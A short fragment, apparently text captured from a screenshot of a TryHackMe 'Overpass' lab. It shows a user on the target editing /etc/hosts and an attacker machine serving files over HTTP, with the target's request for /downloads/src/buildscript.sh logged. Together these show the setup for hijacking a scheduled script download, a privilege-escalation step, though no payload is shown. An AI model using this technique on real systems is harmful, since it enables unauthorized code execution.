 james@overpass-prod:/$ nano /etc/hosts
james@overpass-prod:/$
/bin/bash 136x14
┌─[parrot@parrothost]─[~/Desktop/Desktop Things/tryhackme/overpass]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.223.206 - - [03/Aug/2021 00:18:00] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -